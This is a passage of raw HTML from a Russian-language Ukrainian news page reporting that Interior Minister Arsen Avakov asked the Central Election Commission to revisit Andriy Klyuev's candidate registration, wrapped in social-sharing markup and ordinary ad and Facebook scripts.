                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов @OligarhUA&url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D101065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=101065&text=Аваков направил в ЦИК письмо для снятия Клюева с выборов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Министр внутренних дел Арсен Аваков написал письмо-обращение главе Центральной избирательной комиссии Татьяне Слипачук, в котором просит пересмотреть регистрацию кандидатом в народные депутаты экс-главы Администрации президента времен Виктора Януковича Андрея Клюева. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://delo.ua/econonomyandpoliticsinukraine/vybory-v-radu-avakov-prosit-glavu-cik-peresmotr-355228/">&#8220;Дело&#8221;</a>.</strong></em></p>
<p style="text-align: justify;">Соответствующий документ глава МВД опубликовал в Facebook.</p>
<p style="text-align: justify;">Как говорится в письме, МВД Украины точно известно, что Клюев последние 5 лет не жил в Украине, чего требует закон при регистрации гражданина кандидатом на выборы в парламент.</p>
<p style="text-align: justify;">Глава МВД также отметил, что нет сведений о пересечении Клюевым границы последние 5 лет.</p>
<p style="text-align: justify;">По словам Авакова, если бы Клюев был в Украине — его бы сразу задержали, ведь он находится в розыске.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-14206445986970bd5bc1acf" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">&#8220;Надеюсь, что оно (письмо) послужит основанием для принятия ЦИК решения о снятии с участия в выборах Андрея Клюева&#8221;, — подчеркнул министр.</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Farsen.avakov.1%2Fposts%2F2362180790538680&amp;width=500" width="500" height="759" frameborder="0" scrolling="no"></iframe></p>
<p>Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2019/07/01/verhovnyj-sud-razreshil-andreyu-klyuevu-ballotirovatsya-v-radu/">Верховный суд разрешил Андрею Клюеву баллотироваться в Раду</a><div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/andrej-klyuev/" rel="tag">Андрей Клюев</a><a href="https://oligarh.media/tag/arsen-avakov/" rel="tag">Арсен Аваков</a><a href="https://oligarh.media/tag/vybory/" rel="tag">выборы</a><a href="https://oligarh.media/tag/politika/" rel="tag">политика</a><a href="https://oligarh.media/tag/tsentrizbirkom/" rel="tag">Центризбирком</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов @OligarhUA&url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D101065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  